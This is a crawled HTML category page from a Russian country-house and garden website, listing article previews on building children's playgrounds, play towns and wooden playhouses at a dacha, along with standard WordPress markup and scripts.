

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashgazon.com/otduh/detskaya-ploshadka
body_size: 22201
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="publisher" href="https://plus.google.com/+OtopleniexRuPlus"/><link href="/c/main.css" rel="stylesheet" type="text/css"><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><meta name='robots' content='noindex, follow' /><title>Детская Площадка</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed%3A400%2C300%2C700%7COpen%20Sans%3A300italic%2C400italic%2C400%2C300%2C600%2C700&#038;subset=cyrillic%2Clatin,latin%2Ccyrillic&#038;display=swap" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Детская Площадка" /><meta property="og:url" content="https://nashgazon.com/otduh/detskaya-ploshadka" /><meta property="og:site_name" content="Nashgazon.com" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nashgazon.com/otduh/detskaya-ploshadka","url":"https://nashgazon.com/otduh/detskaya-ploshadka","name":"Детская Площадка","isPartOf":{"@id":"https://nashgazon.com/#website"},"primaryImageOfPage":{"@id":"https://nashgazon.com/otduh/detskaya-ploshadka#primaryimage"},"image":{"@id":"https://nashgazon.com/otduh/detskaya-ploshadka#primaryimage"},"thumbnailUrl":"https://nashgazon.com/wp-content/uploads/706.jpg","breadcrumb":{"@id":"https://nashgazon.com/otduh/detskaya-ploshadka#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nashgazon.com/otduh/detskaya-ploshadka#primaryimage","url":"https://nashgazon.com/wp-content/uploads/706.jpg","contentUrl":"https://nashgazon.com/wp-content/uploads/706.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://nashgazon.com/otduh/detskaya-ploshadka#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nashgazon.com/"},{"@type":"ListItem","position":2,"name":"Зона отдыха","item":"https://nashgazon.com/otduh"},{"@type":"ListItem","position":3,"name":"Детская Площадка"}]},{"@type":"WebSite","@id":"https://nashgazon.com/#website","url":"https://nashgazon.com/","name":"Nashgazon.com","description":"все об участке загородного дома","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nashgazon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='//nashgazon.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//nashgazon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='contact-form-7-css' href='//nashgazon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='//nashgazon.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//nashgazon.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='//nashgazon.com/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css?ver=6.0.11' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://nashgazon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//nashgazon.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script> <script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://nashgazon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = "#modesco_comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link href="https://nashgazon.com/wp-content/themes/twentysixteen/responsive.css" rel='stylesheet' type='text/css'></head><body><header><div class="toprow"><div class="width"> <a href="/" class="logo" rel="nofollow"></a><div class="searchform"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.nashgazon.com/search.html','arrow':true,'bg':'#ffcc00','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'nashgazon.com','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2187857,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Найти на сайте','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2187857"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div></div><div class="secrow hidden-xs"><div class="width"><nav class="topmenu"> <span><a href="/instrument" rel="nofollow">Инструмент</a></span> <span><a href="/vodoem" rel="nofollow">Водоем</a></span> <span><a href="/ograda" rel="nofollow">Ограждения</a></span> <span><a href="/otduh" rel="nofollow">Зона отдыха</a></span> <span><a href="/uchastok" rel="nofollow">Участок</a></span> <span><a href="/tsvety" rel="nofollow">Цветы и растения</a></span></nav></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://nashgazon.com/wp-content/themes/twentysixteen/images/menu.png" /><noscript><img src="https://nashgazon.com/wp-content/themes/twentysixteen/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobilnoe-menyu-container"><ul id="menu-mobilnoe-menyu" class="menu"><li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://nashgazon.com/instrument">Инструмент</a></li><li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="https://nashgazon.com/vodoem">Водоем</a></li><li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18762"><a href="https://nashgazon.com/ograda">Ограждения</a></li><li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-18763"><a href="https://nashgazon.com/otduh">Зона отдыха</a></li><li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://nashgazon.com/uchastok">Участок</a></li><li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="https://nashgazon.com/tsvety">Цветы и растения</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://nashgazon.com/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://nashgazon.com/wp-content/themes/twentysixteen/js/menu.js"></script> </header><div class="width"><aside id="sidebar-aside"><nav><ul class="rightmenu"><li><a href="https://nashgazon.com/bez-rubriki" rel="nofollow">Без рубрики</a></li><li><a href="https://nashgazon.com/vodoem" rel="nofollow">Водоем</a><ol class="sub-menu"></ol></li><li class="open"><a href="https://nashgazon.com/otduh" rel="nofollow">Зона отдыха</a><ol class="sub-menu"><li><a href="https://nashgazon.com/otduh/besedki" rel="nofollow">Беседки</a></li><li><a href="https://nashgazon.com/otduh/veranda" rel="nofollow">Веранда и пристройка</a></li><li><a href="https://nashgazon.com/otduh/gamaki" rel="nofollow">Гамаки и шезлонги</a></li><li class="open active"><a href="https://nashgazon.com/otduh/detskaya-ploshadka" rel="nofollow">Детская Площадка</a></li><li><a href="https://nashgazon.com/otduh/kacheli" rel="nofollow">Качели</a></li><li><a href="https://nashgazon.com/otduh/mangaly" rel="nofollow">Мангалы и жаровни</a></li><li><a href="https://nashgazon.com/otduh/navesy" rel="nofollow">Навесы</a></li></ol></li><li><a href="https://nashgazon.com/instrument" rel="nofollow">Инструмент</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/ogorod" rel="nofollow">Огород</a></li><li><a href="https://nashgazon.com/ograda" rel="nofollow">Ограждения</a><ol class="sub-menu"><ol class="sub-menu"></ol></ol></li><li><a href="https://nashgazon.com/sovet" rel="nofollow">Полезные советы</a></li><li><a href="https://nashgazon.com/postroyki" rel="nofollow">Постройки</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/sad" rel="nofollow">Сад</a></li><li><a href="https://nashgazon.com/uchastok" rel="nofollow">Участок</a><ol class="sub-menu"></ol></li><li><a href="https://nashgazon.com/tsvety" rel="nofollow">Цветы и растения</a><ol class="sub-menu"></ol></li></ul></nav><div class="swrap"></div><div id="sidefixblock"><div class="flat_side_1"></div></div></aside><div class="maincontent"> <a href="#" onclick="$('html, body').animate({scrollTop:0});" class="gotop" style="display: none;" rel="nofollow"></a><div class="breadcrumbs"><ul><li typeof="v:Breadcrumb"><a href="https://nashgazon.com/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://nashgazon.com/otduh" rel="v:url" property="v:title">Зона отдыха</a></li><li typeof="v:Breadcrumb"><a href="https://nashgazon.com/otduh/detskaya-ploshadka" rel="v:url" property="v:title">Детская Площадка</a></li></ul></div><div class="rubric"><h1>Детская Площадка</h1><div class="asrock" style="display: none;">777</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-gorodok-dlya-dachi.html">Детский городок для дачи: как сделать своими руками</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-gorodok-dlya-dachi.html" class="imagelink"> <span data-bg="/imgs/5484/detskiy-gorodok-na-dache.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Изготовление детского городка" width="300" height="200" data-lazy-src="/imgs/5484/detskiy-gorodok-na-dache.jpg"><noscript><img src="/imgs/5484/detskiy-gorodok-na-dache.jpg" alt="Изготовление детского городка" width="300" height="200"></noscript></a><div class="txtprv">Всем известно о пользе свежего воздуха и яркого солнца для детей. Особенно это важно для маленьких жителей городов. Поэтому заботливые бабушки и дедушки стараются увезти своих внучат на дачу при первой возможности. К тому же это хорошая альтернатива их времяпровождению за компьютером. Но что сделать, чтобы детям было интересно за городом? Ответ прост: разместить на участке загородного дома детскую площадку! <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-gorodok-dlya-dachi.html#moredata">Изготовление детского городка</a></div></div><div class="asrock" style="display: none;">1166</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/idei-dlya-detskoi-ploschadki.html">Идеи для детской площадки: виды, выбор территории, технология строительства</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/idei-dlya-detskoi-ploschadki.html" class="imagelink"> <span data-bg="/imgs/5457/93129946_3615855r3l8t8d600banan1_1.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Идеи оформления детских площадок" width="300" height="200" data-lazy-src="/imgs/5457/93129946_3615855r3l8t8d600banan1_1.jpg"><noscript><img src="/imgs/5457/93129946_3615855r3l8t8d600banan1_1.jpg" alt="Идеи оформления детских площадок" width="300" height="200"></noscript></a><div class="txtprv">Как правило, садовый участок, в организации которого принял участие ландшафтный дизайнер, поражает красотой и индивидуальностью взрослых гостей и соседей, и оказывается абсолютно скучным и неинтересным для времяпровождения ребенка. Всем известно, что за маленькими (и не очень) детьми нужен глаз да глаз. Где уж тут родителям заниматься какими-то своими делами, если весьма любопытное чадушко так и норовит заняться обследованием клумбы с колючими розами или посетить альпийскую горку с целью тщательной ревизии лежащих там камней. А уж глубокий пруд с золотыми рыбками и вообще целина непаханая для юного следопыта. <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/idei-dlya-detskoi-ploschadki.html#moredata">Идеи оформления детских площадок</a></div></div><div class="asrock" style="display: none;">1114</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-domik-dlya-dachi.html">Детский домик для дачи: выбор материала, разметка домика и подготовка настила</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-domik-dlya-dachi.html" class="imagelink"> <span data-bg="/imgs/5472/igrovoy-domik-dachnyy-zelenyy.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Как построить детский домик самостоятельно" width="300" height="200" data-lazy-src="/imgs/5472/igrovoy-domik-dachnyy-zelenyy.jpg"><noscript><img src="/imgs/5472/igrovoy-domik-dachnyy-zelenyy.jpg" alt="Как построить детский домик самостоятельно" width="300" height="200"></noscript></a><div class="txtprv">Как приятно проводить теплые летные деньки не в шумном задыхающемся городе, а на свежем воздухе за городом. Отлично для этого подходит дача, ведь там можно не только работать в огороде, но и активно отдыхать — ходить на водоем, жарить вкусный шашлык, да и просто лежать в шезлонге, читая очередной роман. Однако все это подходит для взрослых. А вот чем занять на даче маленьких детей, которым обычные занятия надоедают уже через 10 минут? Отличным решением этой проблемы станет игровой детский домик, который, как показывает практика, непременно станет любимым местом для игр маленьких сорванцов. <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/detskii-domik-dlya-dachi.html#moredata">Как построить детский домик самостоятельно</a></div></div><div class="asrock" style="display: none;">837</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskaya-ploschadka-svoimi-rukami-iz-podruchnyh-materialov-na-dache-s-foto.html">Детская площадка на даче: строим своими руками из подручных материалов</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskaya-ploschadka-svoimi-rukami-iz-podruchnyh-materialov-na-dache-s-foto.html" class="imagelink"> <span data-bg="/imgs/75446/stroitelstvo-detskoi-ploschadki.jpg" class="bigbg rocket-lazyload" style=""></span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="Делаем детскую площадку" width="300" height="200" data-lazy-src="/imgs/75446/stroitelstvo-detskoi-ploschadki.jpg"><noscript><img src="/imgs/75446/stroitelstvo-detskoi-ploschadki.jpg" alt="Делаем детскую площадку" width="300" height="200"></noscript></a><div class="txtprv">Если вы приняли решение о строительстве детской площадки, то первым делом вам необходимо определиться с идеей, которая будет положена в основу проекта. Однако одного замысла будет недостаточно. Чтобы воплотить его в жизнь, не обойтись без знаний, времени и определенных средств. А учитывая, что каждый человек хочет создать для своих детей что-нибудь оригинальное, что сможет их поразить и порадовать, то многие готовятся к довольно большим расходам. <a class="morelink" href="https://nashgazon.com/otduh/detskaya-ploshadka/detskaya-ploschadka-svoimi-rukami-iz-podruchnyh-materialov-na-dache-s-foto.html#moredata">Делаем детскую площадку</a></div></div><div class="asrock" style="display: none;">462</div><div class="artinlist"><div class="toplink"><a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskiy-domik-svoimi-rukami-iz-dereva-na-dache-foto.html">Детский домик своими руками из дерева на даче: фото</a></div> <a href="https://nashgazon.com/otduh/detskaya-ploshadka/detskiy-domik-svoimi-rukami-iz-dereva-na-dache-foto.html" class="imagelink"> <span data-bg="/imgs/76735/detskie-domiki-iz-dereva.jpg" class="bigbg rocket-lazyload" style=""></span><img 